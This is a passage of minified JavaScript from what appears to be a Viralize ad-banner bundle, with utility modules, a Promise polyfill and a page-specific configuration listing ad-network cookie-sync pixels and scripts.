e?t.localStorage:{setItem:function(e,n){t.VR_localStorageFallback[e]=n},getItem:function(e){var n;return null!==(n=t.VR_localStorageFallback[e])&&void 0!==n?n:null},removeItem:function(e){try{delete t.VR_localStorageFallback[e]}catch(t){}},clear:function(){t.VR_localStorageFallback={}}}}n.d(e,{L:function(){return r}})},6630:function(t,e,n){function r(t){var e=!0,n="VR_TEST_SESSIONSTORAGE";try{if(t.sessionStorage.setItem(n,"1"),"1"!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable");if(t.sessionStorage.removeItem(n),null!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable")}catch(n){t.VR_sessionStorageFallback=t.VR_sessionStorageFallback||{},e=!1}return e?t.sessionStorage:{setItem:function(e,n){t.VR_sessionStorageFallback[e]=n},getItem:function(e){return t.VR_sessionStorageFallback[e]||null},removeItem:function(e){try{delete t.VR_sessionStorageFallback[e]}catch(t){}},clear:function(){t.VR_sessionStorageFallback={}}}}n.d(e,{W:function(){return r}})},2523:function(t,e,n){n.d(e,{C:function(){return o}});var r=n(711),i="SH_PPID";function o(t){var e=/^[0-9a-zA-Z+.=/_\-$,{}]{22,150}$/;if(!e.test(t))throw new Error("Invalid ppid, must match ".concat(e.toString()));(0,r.L)(window).setItem(i,t)}},1326:function(t,e,n){function r(){}n.d(e,{C:function(){return r}}),r.setLabels=function(){},r.resetLabels=function(){},r.prototype.debug=function(){},r.prototype.info=function(){},r.prototype.warn=function(){},r.prototype.error=function(){},r.prototype.trace=function(){},r.prototype.fatal=function(){},r.prototype.sporadic=function(){}},113:function(t,e,n){function r(t){var e=0;if(0===t.length)return e;for(var n=0,r=t.length;n<r;n+=1)e=(e<<5)-e+t.charCodeAt(n),e|=0;return e}n.d(e,{s:function(){return r}})},5313:function(t,e,n){function r(t,e){for(var n=String(t);n.length<(e||2);)n="0".concat(n);return n}n.d(e,{e:function(){return r}})},8062:function(t,e,n){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function i(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n={};return(null!=t?t:"").replace(/^\?/,"").split("&").forEach((function(t){var i,o=function(t){if(Array.isArray(t))return t}(i=t.split("="))||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(i)||function(t){if(t){if("string"==typeof t)return r(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,2):void 0}}(i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),a=o[0],c=o[1];a&&(e?n[decodeURIComponent(a)]=decodeURIComponent(null!=c?c:""):n[a]=null!=c?c:"")})),n}n.d(e,{w:function(){return i}})},2858:function(t,e,n){function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Object.keys(null!=t?t:{}).map((function(n){var r=t[n];return e?"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)):"".concat(n,"=").concat(r)})).join("&")}n.d(e,{s:function(){return r}})},8575:function(t,e,n){n.d(e,{x:function(){return o}});var r=n(8062),i=n(2858);function o(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=(0,r.w)(null!=t?t:"",!1);return Object.keys(e).forEach((function(t){var r=e[t];o[t]=n?encodeURIComponent(r):r})),(0,i.s)(o,!1)}},4042:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r={},i=null;function o(){if(null!==i)return i;var t,e=!1;try{t=Object.defineProperty({},"passive",{get:function(){return e=!0,!1}}),window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(t){}return i=e,e}r.addEventListener=function(t,e,n,r){var i=!1;t.addEventListener?(r&&o()&&(i={passive:!0}),t.addEventListener(e,n,i)):t.attachEvent&&t.attachEvent("on".concat(e),n)},r.removeEventListener=function(t,e,n,r){var i=!1;t.removeEventListener?(r&&o()&&(i={passive:!0}),t.removeEventListener(e,n,i)):t.detachEvent&&t.detachEvent("on".concat(e),n)},r.isThenable=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return!!t&&("object"===n(t)||"function"==typeof t)&&"function"==typeof t.then},e.A=r},9569:function(t,e,n){var r=n(6758),i=n.n(r),o=n(935),a=n.n(o)()(i());a.push([t.id,"",""]),e.A=a},935:function(t){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,i,o){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var l=this[c][0];null!=l&&(a[l]=!0)}for(var s=0;s<t.length;s++){var u=[].concat(t[s]);r&&a[u[0]]||(void 0!==o&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),e.push(u))}},e}},6758:function(t){t.exports=function(t){return t[1]}},5775:function(t,e){e.A='<!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width,initial-scale=1"/> {{scripts}} <title>Viralize Display Banner</title> </head> <body> <iframe id="prebid-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <iframe id="google-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <script>var gptScript=document.createElement(\'script\');gptScript.src=\'//www.googletagservices.com/tag/js/gpt.js\';var googleIframe=document.getElementById(\'google-ad-slot\'),targetDoc=googleIframe.contentDocument||googleIframe.contentWindow.document;targetDoc.body||(targetDoc.body=document.createElement(\'body\')),targetDoc.body.appendChild(gptScript)<\/script> <script>window.parent.postMessage(JSON.stringify({issuer:\'playeriframe\',event:\'ready\',iframeId:\'{{iframeId}}\'}),\'*\'),window.frameElement.__loadCallback&&window.frameElement.__loadCallback()<\/script> </body> </html> '},9790:function(t,e){e.A=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))}},6127:function(t,e){e.A=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},2128:function(t,e,n){var r=n(6127),i=n(9790),o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function l(t){if(!(this instanceof l))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,l._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}u(e.promise,r)}else(1===t._state?u:f)(e.promise,t._value)}))):t._deferreds.push(e)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof l)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void h((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&l._immediateFn((function(){t._handled||l._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,u(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}l.prototype.catch=function(t){return this.then(null,t)},l.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new d(t,e,n)),n},l.prototype.finally=r.A,l.all=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},l.allSettled=i.A,l.resolve=function(t){return t&&"object"==typeof t&&t.constructor===l?t:new l((function(e){e(t)}))},l.reject=function(t){return new l((function(e,n){n(t)}))},l.race=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)l.resolve(t[r]).then(e,n)}))},l._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},l._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console},e.A=l}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={id:r,exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var r=n(8373),i=n(3241),o=n(8949);try{(0,o.A)(),(new r.A).inject()}catch(t){throw(0,i.w)(t,"Banner"),t}}();
            })({"sid": "01f0f6b8a2e4297eb1995619292117b2", "width": 300, "is_test": false, "activation": "lazy", "publisher": "1178", "zid": "AADG0A8DdU6Jg-Zq", "parent_network": "2", "location": ["inline"], "extra_config": null, "page_url": "https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/", "height": 250, "format_family": "banner", "plugins": [{"id": "1229", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156962&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "1227", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156695&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "174", "content": "<iframe src=\"https://rtb.gumgum.com/usync/prbds2s?gdpr={gdpr}&gdpr_consent={gdpr_consent}&us_privacy={us_privacy}&r=https%3A%2F%2Fs2s.viralize.tv%2Fsetuid%3Fbidder%3Dgumgum%26gdpr%3D{gdpr}%26gdpr_consent%3D{gdpr_consent}%26us_privacy%3D{us_privacy}%26f%3Db%26uid%3D\" width=\"0\" height=\"0\" style=\"display: none;\"></iframe>"}, {"id": "42", "content": "<iframe src=\"https://csync-global.smartadserver.com/3668/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "166", "content": "<iframe src=\"https://csync-global.smartadserver.com/2161/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "219", "content": "<iframe src=\"https://csync-global.smartadserver.com/2058/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "41", "content": "<script type=\"text/javascript\">\r\n    (function () {\r\n        'use strict'\r\n        function sendData(){\"use strict\";var t={gdpr:\"{gdpr}\",gdpr_consent:\"{gdpr_consent}\",ccpa:null,bp_id:\"viralize\"},e={name:\"P&G\",pixelUrl:\"https://pandg.tapad.com/tag\"},n=Tapad.init(t,e),d={};n.sync(d).then()}var scriptEl,parentNode;scriptEl=window.document.createElement(\"script\"),scriptEl.setAttribute(\"async\",!0),scriptEl.src=\"https://pghub.io/js/pandg-sdk.js\",scriptEl.addEventListener(\"load\",sendData),(parentNode=window.document.head||window.document.body)&&parentNode.appendChild(scriptEl);\r\n    })();\r\n</script>"}, {"id": "1", "content": "<img src=\"https://user-sync.fwmrm.net/ad/u?mode=auto-user-sync&_fw_gdpr={gdpr}&_fw_gdpr_consent={gdpr_consent_285}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "113", "content": "<script language=\"javascript\" type=\"text/javascript\">\r\n\u00a0 (function () {\r\n\u00a0 \u00a0 var s = document.createElement('script');\r\n\u00a0 \u00a0 s.src='https://sync.richaudience.com/b3adde1f4bbb31c3485562d6e3ddceb4/js/?r='+Math.round(Math.random()*99999999999); \r\n\u00a0 \u00a0 document.body.append(s);\r\n\u00a0 })\r\n</script>"}], "country": "US", "player": {"script": "https://monetize-static.viralize.tv/viralize_player_banner.min.5d21f061.js?e=ops"}, "is_preview": false, "experiment": "ops.", "fallback_body": "", "sentry": {"dsn": "https://1aec9d790bc84140bb25fdb76f019171@sentry.viralize.com/6", "sample_rate": 0.05}, "endpoint_host": "ads.viralize.tv", "d_viewable": false, "pub_platform": null, "scheme": "https", "gdpr": null, "us_privacy": null, "base_query": "zid=AADG0A8DdU6Jg-Zq&sid=01f0f6b8a2e4297eb1995619292117b2&activation=lazy&experiment=ops.&u=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F&ahd=1"});
            